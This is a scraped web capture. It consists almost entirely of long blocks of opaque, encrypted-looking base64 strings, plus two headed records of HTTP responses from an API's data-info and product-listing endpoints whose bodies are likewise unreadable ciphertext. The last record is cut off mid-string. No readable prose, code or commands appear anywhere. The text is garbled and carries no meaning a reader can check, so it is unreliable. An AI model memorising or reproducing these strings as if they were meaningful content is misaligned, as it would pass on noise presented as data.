1c/jdt2zi5bgtBR0yetM1MfoBvn9fVT2MRhj6iCf7E8xkqz0HstXQ/LK2WyI9etbnM8wmD5hGgj+VbfkEMAe0ddYm8FO36XmiAyrkGUM2h/64WljvLRCTVKXJ2LdLLX2rDDKlw2FgNvLaWd+hrlgBHIb4q01ScE9w71T31sDrenfT2huD/K/6joe5bFME9muDgpHFKb9tEXhUQgSf8pQBYPal0uZopgEotGTljp8sc844KwgI8eSmd9TgjlVAO3G2Nn+D7zc/n2IgD+WzVnGpZi6bYQMAESREsSVKjiP5ezf+otw/qDWSPHYQ4CeT6+LFDUeXCxJgz9c8khSeOvW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/[base64]/wLfr43w9iaeZY6fqD0+7WKg3QZ0CTsoJHNAQ4FCdkIseJepj8zLexmIE0aJKjYMxKEBtquMFfgVLkFIgTIOspTjkOJMFQ7GvUYHImu/F+qv+XmF9LDCy/H9vebArZnIyYvtwT/LmvFipvEofK4Uakuizm4/XU0I36wLq0TFjQ8VjP1FTghttfohi3L9Pk3Lz+q6aoRJJ5iA6ifyFs0NFJ5Gp7Dllv+RaL2LM6ZWl3ouQxg0fJRZ+dbnXR1OoCdkcP1VgFE0CXiu9GsbY2hntyzUUTtmii7mB0sAS1NElOqx8JHyTL4pU/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NPu8LY340CTTkIAYpttHQdn2HlPapMi/XKPJeyk/HJ15KJhABG4XmfYmMrby3VMsIde5KfhK5HFrG1xrIkCvc4d74qnMRnyetzll6L6QyTEMqFEz1KlYR79oeriYdacLzrJKIwMJ7VWrmpYvlzNgkH4iwTlZh6W8bgdV5k+MXQG2rCrQNYwBksSjE3REqN5LOZXOYgU6QkxjP9n1hdhKgh3aH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuWAEchvirTVJwT3DvVPfWwOAIsdWWem5z2OUhc/K1qTVsmYylIVxMsKBGS3AUyMbz0H2HfPdzAsiO1Bah5ota1XiB550c3LX0F2w81M18sUE7cbY2f4PvNz+fYiAP5bNWbDW7+0azVk2zx/Yyvcok6ARqlLqDpV5TSrueLFG7To2r4sUNR5cLEmDP1zySFJ469bWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/KUbijcrvMNPYZRFYDGyrIypr5gPVuUy2+H9sx4MRMfolmVX3Ew6ISau+CA7hd1B6g765eGVfbq7Brt0DcL3TLUffrCtwybfvKoC+POTbkAMytLEtbmIJkG0rRA2JZ4M0FcmILQe1GjtU7zx7KFzH36eOXgM2c/Af1XMrAEWJqombUrVVEJbQ43aCKu5InGsbb3djHLUKv7cie0HEhcmuoPzta4vaoLlZKmbpuPBzAhNn2KwECDzzzPKhMP9nrHhcrfCI0XmKBClydRDio/S5jb/1nN+ooo7fU49LsMZE9xtErUwKfZdnWgkLtLvvforkJkOy7jwkm1khwCbYlDNooorXFcHlV78Y8WWg45xjuwORK/FZP0nQONd6BNywICRZemtq7dOgXf4rNyQH0gkwsTsBwOH8cYPOyg0OZEvTjJLk9+crCduCwLE6pOff4ba+rNl5RQKU1slUtXdeR6UGnm67fsRXGpPe/pfxT7g9nzMJzM2p2jFVDuIQaHr2aYhq4gmtghevFTfMx3K1alizd5365/dQ0swY1l/mBDhXCtACl7K9EtagEG2NWTaOz2dI4+kUfoZWifcquEnEmPhTYrBGjxLxxZrjUsafrShAZ/WcRNy695dXgbZkXzIhSUQerVlvF/[base64]/Icx37OFKmh/HpY+wlkRA/9b1zqiilY4WQtXvd7ec2UzxmNL7FvQOyOoEAOTK40+uutpAL0IIKUOIABiEDgogp6GBa5cLqnHQMcieGwCweBe8D2n86BMAZYNtMIdM5sxh5BMvBQRqLa7lQ/kIa/gOS0mC3sv9lmNsiwMo+tSZm49XIXEl5GYywX6rdhp+ZnQGnxDYGSt0M/cUONaL4T02lLwvHdGCs2pJFliqBm7+0yx32g+XxZbwfwAWTSWtPdkUK79MHpK4rd59h5i7sByNluPYDoTuIVOsskqOAfPCqi/Ufv807pHEkeqO8TL++Qa3yb6iXdzsZHyr1q5QZFvZSqH32/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOmymzQdRp54pxZb+O+M2cGe9AG+QEHrne/3I0A1utoir+4XotzH1XXySTlvoRV3mvyN03ff6Zpui5CT4yXq7qkoZUlvTCNnerqUS3gWXaKn3N6T+qJwlVrTN5IryS3FAycXy3VASkdoMyYSAF1ukX2RcXQWy1nGhdFv6TTUCFRAWuISHtWhyrPnAcDBy0hdXBKeItg3s+ImOjgZBfp6fDjHIw1Qo/F/GvUa0kwbI0DtmUd3ciSPBLLNnO91QimZNqoofrSvA85iT74Y7yqRjG/TWgFO/iUv5zC/vcw7+eUEIaQXCTJBXYhflC4YyJTVGtiXeZIYaJIWEfOQ/7ljUF/Hwzbqn0ktrN9T6msEjyu6r2HvHJ0nKMzGzGk+dNdhITEKr18pDXMny9TSDlpYMiApr9eJ4OZd1wQxUNpksH+DtRBfgypZtjB/G3SwDtZAmQWs+h6NxmIOP+VWs/8OX+mQ+00gl3olbwFfY/iiVY12NO0DPKC+wwcYZZJgJgeGM3inO61j85CppZqj1tmZrdKN/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJbYcLJ8cEVhilZ4095+//UVHrRyg8q9xLLnIpCmrGzfM3uYJX32VtnIxDRcYH6IyUW2RvlzkuzI+4room/DYscrDyoOaKQZ/W/Iq4iWh8TAGELQWicnKm3tfaysSapGn1lumFURasnRhFDIZkIayyKBWDWBW+qJg9tS6sRwga7UOA9M8yKOYz/5Y/lj18KRf715/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/wXgo6B4mfmXfgdY5zKqkucOn7QLykVU6zlwMsRLphog72uPwYaLZ75v6CaEEgr4YcKJr/9An76/bKSVLS7zyHe/[base64]/G+X6NDd8kzalO3QGdg5e+2qSPomU5zpOpChW+MHzflOkGm4R+O0HkwSSbkUEtvDxSXuqMDTa/GW3HxF+PIIVgvolueCQ5mKUVDL1ZzA0N7VXpWBqPCxYzxIi7hJxq8T0HjbVPsI3iUsB9EKDueiJZngkTbWZ/hlhC0FonJypt7X2srEmqRp9Uv35e+IVqcqiEJf8snifVjM2c8nkxMrfGr/7TawU4/W5o7RaUVm2WfP80IVbyqTUR3dyJI8Ess2c73VCKZk2qih+tK8DzmJPvhjvKpGMb9MuNtXDVbP7C3mUb7XkGZlBpBcJMkFdiF+ULhjIlNUa2BlbI8SceeSmEDQJLADswZ4ZJaorlOGUxtE5EvUp/zLSOtwg0E0tj9B6d20HALwmEAqvXykNcyfL1NIOWlgyICmv14ng5l3XBDFQ2mSwf4O1EF+DKlm2MH8bdLAO1kCZBaz6Ho3GYg4/5Vaz/w5f6ZD7TSCXeiVvAV9j+KJVjXY0+TpQxK7qbZd20FAL0zwMyACIQB0KCVsAcZucnTBonWj+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/tpP4MA6VJ+0VzLFTx8rkrD0oo4WCMJ9SddIjoLsjy85P0jaWTYltbX0UQRwuZ+QK32Dk6ekrjgvoh4T5RkcR9ehJmd1c0T9qXT+MsJNgEIrYX3AB5M07yiSvF5z6T+3tEhGDvQInriisVEgeUlthwsnxwRWGKVnjT3n7/9RUetHKDyr3EsucikKasbN82tvcqbJgd3owLMu+LB2Rnp8cFvrt4iPP6ajCQLIeN9mZfliAweI8Ay+6WHcrwS9YYQtBaJycqbe19rKxJqkafUKrH59okPlJFVkMvjE9Emks3Jq1IWrC4Aq7nSi2wi+K/bPpE2EoZFMNA78XMQYf3vXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/[base64]/uFHabav7bTsvkQjBkxdCcCNLd2WpRhKEGszMTUAKDFwReVWYSpoQipW+/[base64]/fGspar1zgfLgRnLxqVEQHl4pXa03HgG9hA98IrouMhHbwvamltob67BoJMAfNYfeK9YzQ0NONhyr+op5Gf9E/gqrfHjoaqhEA1QkoKnNf6g/f391sBJTbbYBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTrRm1IU04UewXwT2ipvVKs4ZgESryApV0ogGYtMeQIfxbo5zCPaZK3zo5c2i2wtXH/I23ERwJvW72w1IADVlrbsiuhsqifj5NqytBzH5kgIT6nx3qawi+oorIlvbKJPKuWIgNGlAiOoyVDFp9ddPpBSKZJFMp8v9O97S2Uc0Im5n0k9F2jNIXDaF8TiYMxAgYmzx4WQUw/zTkwfbsA0EXebDftNf7Y/7iJ17iq+8EZu/RDAWhvqv+2n5tXL8gh2LZoc7Fia2k/feaLvd47zO+PgsW9Gp6RMd46B5iAPphpcyDXLnFj87NYEN+xfQl7gpivjelpRbf76kLCBZXGSJclPuDv4x/anD6/uoFjMRToLC5OYnxCcQ4PKPjYyRSQQra+4Bwykewu4v/Ab9tW4qKdsoRS16VFQ1I0ZTtTBlmrm9SbG4ri1eWDyytEu5CVwQYDCcYdrjVMH3bYWAco1tseY4fh4u5YzQbJk4nWmN1I4bczmF5AgYhqBfscZewg+imrWrDDSMOGVse/[base64]/uxA0a5D/phEyhO3D0gOIo24hWXfsGzRAcMblyPlyhRAcAWecuyuUkHcx5OdyRZ3DLHtiTrzc3OLzY8xmtI9KutvZ0BmaKbqBtvrUdBhf/Kq+wF/Z8fF0u8hhQzTd91ipmNfG19GWg0IPtgf3GazmNKuucKATGuoxnv+FVV3Wv1ceRjBdGI8GMhwAlv9FAq61/cxwaNCLV6I0dXhDYSYFv+RaL2LM6ZWl3ouQxg0fJ57TKEjQVHmoicQtop01jsUrcmLoilSNA2NtIDnr3loh5FrQu291npqjHFZ1Qd+faVEOc+XmCoJVZ6DQJgpPeoKvJkftqccaY2C0J5PS8QYMpmkO2JoI8CQkLCxRyubpxoFxx2VgIQLwNLsD8/9HuXiNURYXE1DZb/bFN8eq1OVLtuwf1maesoeCgwMXQvPBu3uKmA2jxeDkbh6Ws6TJ/4vB4+j05/[base64]/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/[base64]/bBR3No7lH2djHnh8Q8jCYnrHFvHh+3fUMVARgYB7xXhsQ+DILLj3GOoNLs0efM00UBk+Z9EKVcVV/5hvP503XFs+KkBu6LQQCsmiAlMiJttXSKO/iaOcF1lz5hFkOtt4n2C1Fpjeutcnvku3H9YlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1YRx92q5FQpcx3Vyzrg83ZaiAk26qRs7lc1gyBrSIRIiqjxIUYKuPKCxcJ70ky2Gao80rn2CVJZyqvLrMCBGmvmyBo6hDjGuk5Nenv6SWeMcB8nYoLe8k2fKUCqq+qFMNpGtd0BWfoa/SDP5TfOSUHWlzD2WeiSX23q2Pe5d6xdcIDRG7xbQuYgv+uicvHEuEPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCkKUzZdVC9lao5KuJN0wygv7wPafzoEwBlg20wh0zmzGG/I+Bu4Vl/QZGX+Woo8OBHN41BeL6qG9ZRGGoLor7p20QNgUN/iyk9M1yqDUZwtM+E4kGDgZCxXHlzWp7IBYTmWLA4V2tYXsHsvTsADokymmr1pc6FYbj6nAQI2C1dTQqBAcCdfVced9ME/aKGrv/PW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzbqp6SrigYElXb/1VUQj4xWe9c97/[base64]/frAnImq1WAcdWFjvrghYBXRbPFI7LIRrMNG0NForQeEl+NJOmk9/zNNFAZPmfRClXFVf+Ybz+NTyKSyacM6Liiaj2an0n59GkI1WlOwa+fdmZvWaxsRQhttfohi3L9Pk3Lz+q6aoRJJ5iA6ifyFs0NFJ5Gp7Dllv+RaL2LM6ZWl3ouQxg0fJRZ+dbnXR1OoCdkcP1VgFE0CXiu9GsbY2hntyzUUTtmii7mB0sAS1NElOqx8JHyTL4pU/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NP7Rjj3n68wc+eWfNYK2iO/2HlPapMi/XKPJeyk/HJ15tSoYfhs21C8EXz5Wkmcvu6IHBarIWG1URTsfJYPFAjzPuX33Lql3vzP2enynZ8xYpx3HDDsPVKCZn3zT1Wk1BCmbbUUCctim61eKIrlB0aEzY4rBiN4AI4aKrMt7uLx4IS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf91qhcucWn3mSlDbOcjPMQEszDtN/D+vs3FVHVQ7yE1aiqFstG6r2oCDmoSjutF5+9EC7KKpWgd8J2uEfFKrSPcYg5MdbByY2yWKpKfKRfu1SqAsHBsWYhwbHBy9E6asluW3XJ6OA4WRS935YfKCjP4uIQKi1oIqym6lsftXzGfiPT3CjlU+W3SrVN/Z+o0fhIWrrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2pMsMSNxXOkEwL/M9oIXK5fwDnZeu/1ytVLMJcKPau5dXtzOSCfW1Y7doYXtU/zi19qf1k3QqMQ9i5ZfjKuxaECmfMVjkkchiQDL7EulB4c3OlmDFPu4VAONjikb1LdnCQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/[base64]/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6SR2moIKSjZApCgWnWylziv0Ab5AQeud7/cjQDW62iKvCGBH184qVDGjpzoxun+NDP2HNRgeYWAymBa/MN7mMCj/4+IwznWrIMXd/aNayHFovuAe6xXT1paHAMhgDhR7UbnvITMmfDJJOCsO88dkvG2IAzlH1KRV/[base64]/dUz46+uFKc5xSgfATtxtjZ/g+83P59iIA/ls1ZxqWYum2EDABEkRLElSo4j1ul9o/28F+3sROd6XfVHpGW1c5ZyE3utw+PQgd/1aqIR8hq7xOzlejdj1VsHAbT0616opELqbT2N10NysRQ5Y03HQKrMgeVps1QfZ8lpMNd7ykxVnuatT4CLnT9xhzzfEOnmAHIGG0aQgTQ2tv0VK9CM9N6WWSh4xmpiymyAidZldUX+39mAKJSP8Vxn8NUVYvVeeTuXgL+ONpYSDlmQfcQ8/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9vAE7spBQMF3mTs3MUpcsRY6KV/6p0LWU9QsvgBshWdMJLpJ3Wt990nk3Yh1J+8Tihf1gG4xkp1t3q6pzO+ZTjTP2r4mYnoCaBTbATUWITSB2Kzf+C90XgBNUbSI/sWyZ+rHmqq9JLtFViYzi4cNn9OkCwuFp8ilJ9KF5FKTCit2riRmXaAxgk5iXjpImOF8plPoNyxyXyuOCKGH0JAZPBdUfyo00NneWPh60r8GhGMO1IQEWOtNJ3GI9a9FNAzTnj8ohognNCodV1Fsks0Krfb

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/data/info
body_size: 459
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFM99dsbfNt3Myw5okfudyJuzvq6MFjqX4aJqRSCfuY8FB0lbO6dXmUpbYZ0YU61hX6R8/5xtcDIIw6GsEhV4enS6/n2nKO1pK/bliKUPpYHKRLSIlqCtpcjUMBl9joG/PM3hdCMfoh+pezEPgt2+RcJJnIq70ATfucLlbXJh4ePAWVX3OGaxxnD/LKzWIyYffxUQfru4hZWw3dE+JAP+1sh

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=122
body_size: 10717
content:
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[base64]/wLfr43w9iaeZY6fqD0+7WKg3QZ0CTsoJHNAQ4FCdkIseJepj8zLexmIE0aJKjYMxKEBtquMFfgVLkFIgTIOspTjkOJMFQ7GvUYHImu/F+qv+XmF9LDCy/H9vebArZnIyYvtwT/LmvFipvEofK4Uakuizm4/XU0I36wLq0TFjQ8VjP1FTghttfohi3L9Pk3Lz+q6aoRJJ5iA6ifyFs0NFJ5Gp7Dllv+RaL2LM6ZWl3ouQxg0fJRZ+dbnXR1OoCdkcP1VgFE0CXiu9GsbY2hntyzUUTtmii7mB0sAS1NElOqx8JHyTL4pU/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NPu8LY340CTTkIAYpttHQdn2HlPapMi/XKPJeyk/HJ15KJhABG4XmfYmMrby3VMsIde5KfhK5HFrG1xrIkCvc4d74qnMRnyetzll6L6QyTEMqFEz1KlYR79oeriYdacLzrJKIwMJ7VWrmpYvlzNgkH4iwTlZh6W8bgdV5k+MXQG2rCrQNYwBksSjE3REqN5LOZXOYgU6QkxjP9n1hdhKgh3aH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GuWAEchvirTVJwT3DvVPfWwOAIsdWWem5z2OUhc/K1qTVsmYylIVxMsKBGS3AUyMbz0H2HfPdzAsiO1Bah5ota1XiB550c3LX0F2w81M18sUE7cbY2f4PvNz+fYiAP5bNWbDW7+0azVk2zx/Yyvcok6ARqlLqDpV5TSrueLFG7To2r4sUNR5cLEmDP1zySFJ469bWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/KUbijcrvMNPYZRFYDGyrIypr5gPVuUy2+H9sx4MRMfolmVX3Ew6ISau+CA7hd1B6g765eGVfbq7Brt0DcL3TLUffrCtwybfvKoC+POTbkAMytLEtbmIJkG0rRA2JZ4M0FcmILQe1GjtU7zx7KFzH36eOXgM2c/Af1XMrAEWJqombUrVVEJbQ43aCKu5InGsbb3djHLUKv7cie0HEhcmuoPzta4vaoLlZKmbpuPBzAhNn2KwECDzzzPKhMP9nrHhcrfCI0XmKBClydRDio/S5jb/1nN+ooo7fU49LsMZE9xtErUwKfZdnWgkLtLvvforkJkOy7jwkm1khwCbYlDNooorXFcHlV78Y8WWg45xjuwORK/FZP0nQONd6BNywICRZemtq7dOgXf4rNyQH0gkwsTsBwOH8cYPOyg0OZEvTjJLk9+crCduCwLE6pOff4ba+rNl5RQKU1slUtXdeR6UGnm67fsRXGpPe/pfxT7g9nzMJzM2p2jFVDuIQaHr2aYhq4gmtghevFTfMx3K1alizd5365/dQ0swY1l/mBDhXCtACl7K9EtagEG2NWTaOz2dI4+kUfoZWifcquEnEmPhTYrBGjxLxxZrjUsafrShAZ/WcRNy695dXgbZkXzIhSUQerVlvF/[base64]/Icx37OFKmh/HpY+wlkRA/9b1zqiilY4WQtXvd7ec2UzxmNL7FvQOyOoEAOTK40+uutpAL0IIKUOIABiEDgogp6GBa5cLqnHQMcieGwCweBe8D2n86BMAZYNtMIdM5sxh5BMvBQRqLa7lQ/kIa/gOS0mC3sv9lmNsiwMo+tSZm49XIXEl5GYywX6rdhp+ZnQGnxDYGSt0M/cUONaL4T02lLwvHdGCs2pJFliqBm7+0yx32g+XxZbwfwAWTSWtPdkUK79MHpK4rd59h5i7sByNluPYDoTuIVOsskqOAfPCqi/Ufv807pHEkeqO8TL++Qa3yb6iXdzsZHyr1q5QZFvZSqH32/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOmymzQdRp54pxZb+O+M2cGe9AG+QEHrne/3I0A1utoir+4XotzH1XXySTlvoRV3mvyN03ff6Zpui5CT4yXq7qkoZUlvTCNnerqUS3gWXaKn3N6T+qJwlVrTN5IryS3FAycXy3VASkdoMyYSAF1ukX2RcXQWy1nGhdFv6TTUCFRAWuISHtWhyrPnAcDBy0hdXBKeItg3s+ImOjgZBfp6fDjHIw1Qo/F/GvUa0kwbI0DtmUd3ciSPBLLNnO91QimZNqoofrSvA85iT74Y7yqRjG/TWgFO/iUv5zC/vcw7+eUEIaQXCTJBXYhflC4YyJTVGtiXeZIYaJIWEfOQ/7ljUF/Hwzbqn0